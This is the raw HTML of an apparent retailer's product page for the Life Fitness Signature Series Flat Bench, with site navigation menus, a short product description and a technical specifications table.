		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.lifefitnessindia.com/indoor-cycling-group/" class="elementor-sub-item menu-link" tabindex="-1">Indoor Cycling Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.lifefitnessindia.com/consoles/" class="elementor-sub-item menu-link" tabindex="-1">Consoles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="/product-category/cardio/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3706"><a aria-expanded="false" href="/product-category/strength-training/" class="elementor-sub-item menu-link" tabindex="-1">STRENGTH TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://www.lifefitnessindia.com/selectorized/" class="elementor-sub-item menu-link" tabindex="-1">Selectorized</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://www.lifefitnessindia.com/plate-loaded-2/" class="elementor-sub-item menu-link" tabindex="-1">Plate Loaded</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.lifefitnessindia.com/cable-machines/" class="elementor-sub-item menu-link" tabindex="-1">Cable Machines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://www.lifefitnessindia.com/benches-2/" class="elementor-sub-item menu-link" tabindex="-1">Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://www.lifefitnessindia.com/racks-rigs-2/" class="elementor-sub-item menu-link" tabindex="-1">Racks &#038; Rigs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/product-category/accessories/storage-racks-accessories/" class="elementor-sub-item menu-link" tabindex="-1">STORAGE RACKS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link" tabindex="-1">SYNGRY</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="/product-category/strength-training/" class="elementor-sub-item menu-link" tabindex="-1">show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3715"><a aria-expanded="false" href="/product-category/group-training/" class="elementor-sub-item menu-link" tabindex="-1">GROUP TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3716"><a href="/product-category/group-training/small-group-training/" class="elementor-sub-item menu-link" tabindex="-1">SMALL GROUP TRAINING</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717"><a href="/product-category/group-training/group-x/" class="elementor-sub-item menu-link" tabindex="-1">GROUP X</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Hammer Strength Performance Trainers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3719"><a href="/product-category/group-training/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a aria-expanded="false" href="/product-category/accessories/" class="elementor-sub-item menu-link" tabindex="-1">ACCESSORIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/heavybags-gloves-ropes/" class="elementor-sub-item menu-link" tabindex="-1">HEAVYBAGS, GLOVES &#038; ROPES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3722"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/kettlebells-bags/" class="elementor-sub-item menu-link" tabindex="-1">KETTLEBELLS &#038; BAGS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/mats-resistance-bands-rollers/" class="elementor-sub-item menu-link" tabindex="-1">MATS, RESISTANCE BANDS &#038; ROLLERS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/medicine-balls-stability-balls/" class="elementor-sub-item menu-link" tabindex="-1">MEDICINE BALLS &#038; STABILITY BALLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/plyometric-boxes/" class="elementor-sub-item menu-link" tabindex="-1">PLYOMETRIC BOXES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link" tabindex="-1">STUDIO COLLECTION</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"><a class="elementor-sub-item menu-link" tabindex="-1">OLYMPIC BARS, PLATES &#038; COLLARS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/dumbbells-fixed-barbells/" class="elementor-sub-item menu-link" tabindex="-1">DUMBBELLS &#038; FIXED BARBELLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3729"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8325"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">VIEW BY SERIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link" tabindex="-1">Synrgy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://www.lifefitnessindia.com/insignia-series/" class="elementor-sub-item menu-link" tabindex="-1">Insignia Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a href="https://www.lifefitnessindia.com/signature-series/" class="elementor-sub-item menu-link" tabindex="-1">Signature series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8329"><a href="https://www.lifefitnessindia.com/axiom-series/" class="elementor-sub-item menu-link" tabindex="-1">Axiom Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.lifefitnessindia.com/circuit-series/" class="elementor-sub-item menu-link" tabindex="-1">Circuit Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3730"><a href="/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link" tabindex="-1">STUDIO COLLECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.lifefitnessindia.com/hd-elite/" class="elementor-sub-item menu-link" tabindex="-1">HD ELITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link" tabindex="-1">HAMMER STRENGTH PERFORMANCE TRAINERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://ecomlifefitness.shop.digitalwording.co.in/" class="elementor-sub-item menu-link" tabindex="-1">HOME PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3669"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="/life-fitness/" class="elementor-sub-item menu-link" tabindex="-1">LIFE FITNESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="/hammer-strength/" class="elementor-sub-item menu-link" tabindex="-1">HAMMER STRENGTH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="/teaming/" class="elementor-sub-item menu-link" tabindex="-1">ICG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="/scifit/" class="elementor-sub-item menu-link" tabindex="-1">SCIFIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="/family-of-brands/" class="elementor-sub-item menu-link" tabindex="-1">FAMILY OF BRANDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">OTHER BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="/escape/" class="elementor-sub-item menu-link" tabindex="-1">ESCAPE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="/scifit/" class="elementor-sub-item menu-link" tabindex="-1">SCIFIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.lifefitnessindia.com/blogs/" class="elementor-item menu-link" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3673"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Why Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3674"><a href="/banglore/" class="elementor-sub-item menu-link" tabindex="-1">Clients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a aria-expanded="false" href="/" class="elementor-sub-item menu-link" tabindex="-1">Service App</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="elementor-sub-item menu-link" tabindex="-1">App Store</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness&#038;pli=1" class="elementor-sub-item menu-link" tabindex="-1">Play Store</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3679"><a href="https://lifefitnessindia.shop.digitalwording.co.in/client-testimonials/" class="elementor-sub-item menu-link" tabindex="-1">Client-Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.lifefitnessindia.com/about/" class="elementor-item menu-link" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.lifefitnessindia.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.lifefitnessindia.com/3d-views/" class="elementor-item menu-link" tabindex="-1">3D Views</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="424" class="elementor elementor-424 elementor-location-single post-2876 product type-product status-publish has-post-thumbnail product_cat-plate-loaded product_cat-strength-training ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0daf066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0daf066" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1d49ea9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54c0bb9" data-id="54c0bb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f11dc elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="e8f11dc" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.lifefitnessindia.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.lifefitnessindia.com/product-category/strength-training/">Strength Training</a>&nbsp;&#47;&nbsp;<a href="https://www.lifefitnessindia.com/product-category/strength-training/plate-loaded/">Plate Loaded</a>&nbsp;&#47;&nbsp;SIGNATURE SERIES FLAT BENCH</nav>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8949f39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8949f39" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9438940&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7fd304c" data-id="7fd304c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-838d2df elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="838d2df" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;3&quot;,&quot;pagination_thumbnails_space_between&quot;:25}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:false,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;youtube&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-horizontal-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;longSwipesRatio&quot;:0.8000000000000000444089209850062616169452667236328125,&quot;showNavigation&quot;:false,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;showNavigation&quot;:false,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:25}}}" dir="ltr" >
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1.png" itemprop="image" title="signature-series-flat-bench-1000x1000" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1.png" class="wp-post-image" alt="" title="signature-series-flat-bench-1000x1000" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1.png 600w, https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1-300x300.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1-150x150.png 150w, https://www.lifefitnessindia.com/wp-content/uploads/2022/09/signature-series-flat-bench-1000x1000-1-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a>	</div>
</div>				</div>

				
							</div>
		</div>

		
	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-124b69f" data-id="124b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b702d9b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b702d9b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e508d8d elementor-widget elementor-widget-heading" data-id="e508d8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Life Fitness</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f07daf7 elementor-widget elementor-widget-spacer" data-id="f07daf7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a32d6c5 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="a32d6c5" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">SIGNATURE SERIES FLAT BENCH</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3d4a72b elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-short-description" data-id="3d4a72b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>The Signature Series Flat Bench has a vertical front leg to reduce tripping. The premium design includes sleek oval tubing and contoured cushions that use molded foam for both comfort and toughness. Signature Series premium benches and racks seamlessly integrate with other pieces of the line to complete a family of high-quality strength training products.</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-dc24dc9 elementor-align-left elementor-widget elementor-widget-button" data-id="dc24dc9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=15558537585" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SPEAK WITH A CONSULTANT</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c33a9b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c33a9b5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b97c0b" data-id="9b97c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eccf92 elementor-widget elementor-widget-woocommerce-product-content" data-id="8eccf92" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="product-post" data-elementor-id="2876" class="elementor elementor-2876" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d1a9447 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1a9447" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4cfe1a5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f8909f" data-id="4f8909f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c738bab elementor-widget elementor-widget-heading" data-id="c738bab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TECHNICAL SPECIFICATIONS
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b4495a7 elementor-widget elementor-widget-jet-table" data-id="b4495a7" data-element_type="widget" data-widget_type="jet-table.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-table jet-elements">
		<div class="jet-table-wrapper">
			<table class="jet-table jet-table--fa5-compat">
				<thead class="jet-table__head"><tr class="jet-table__head-row"><th class="jet-table__cell elementor-repeater-item-e54d038 jet-table__head-cell" colspan="1" scope="col"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"></div></div></th></tr></thead>
								<tbody class="jet-table__body"><tr class="jet-table__body-row elementor-repeater-item-0257584"><th class="jet-table__cell elementor-repeater-item-99b7a2f jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">
Product Code</div></div></div></th><td class="jet-table__cell elementor-repeater-item-4ca363a jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">SFB</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-856f47c"><th class="jet-table__cell elementor-repeater-item-c7e73a2 jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Adjustments</div></div></div></th><td class="jet-table__cell elementor-repeater-item-e00d854 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Spring assisted seat adjustments</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-03c1eda"><th class="jet-table__cell elementor-repeater-item-49012a0 jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Footprint (L x W x H)</div></div></div></th><td class="jet-table__cell elementor-repeater-item-01d5b69 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">46” x 31” x 16.5” (metric cm: 119 x 79 x 42)</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-bcdf65e"><th class="jet-table__cell elementor-repeater-item-88e0eea jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Recommended Live Area (L x W x H)</div></div></div></th><td class="jet-table__cell elementor-repeater-item-2efb5d2 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">88” x 74” x 16.5” (metric cm: 224 x 188 x 42)</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-2c1e13e"><th class="jet-table__cell elementor-repeater-item-ac7e1a1 jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Machine Weight</div></div></div></th><td class="jet-table__cell elementor-repeater-item-87c1c80 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">65 lbs (30 kg)</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-d5ae12d"><th class="jet-table__cell elementor-repeater-item-c0fb377 jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Max Training Weight</div></div></div></th><td class="jet-table__cell elementor-repeater-item-aef14d5 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">700 lbs (317 kg)</div></div></div></td></tr></tbody>
			</table>
		</div>

		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
